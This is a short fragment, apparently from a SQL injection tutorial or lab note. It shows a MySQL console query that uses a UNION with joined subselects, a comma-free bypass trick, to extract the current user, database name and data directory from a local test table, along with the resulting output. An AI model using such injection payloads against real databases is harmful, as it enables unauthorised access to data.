 mysql> select * from player where id=1 union select * from ((select 1)A join (select 2)B join (select 3)C join (select g
roup_concat(user(),' ',database(),' ',@@datadir))D);
+----+-------+------+-------------------------------------------+
| id | name | year | number |
+----+-------+------+-------------------------------------------+
| 1 | lihua | 20 | 50 |
| 1 | 2 | 3 | root@ php G:\phpstudy\PHPTutorial\MySQL\data\ |
+----+-------+------+-------------------------------------------+